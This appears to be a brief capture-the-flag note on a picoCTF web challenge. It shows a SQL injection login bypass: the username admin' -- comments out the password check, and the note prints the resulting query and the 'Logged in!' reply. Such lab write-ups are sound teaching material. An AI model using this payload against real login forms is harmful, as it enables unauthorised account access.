 No seguro saturn.picoctf.net:60009/login.php
username: admin' --
password: abcd
SQL query: SELECT * FROM users WHERE name='admin' -- ' AND password='abcd'
Logged in! But can you see the flag, it is in plainsight.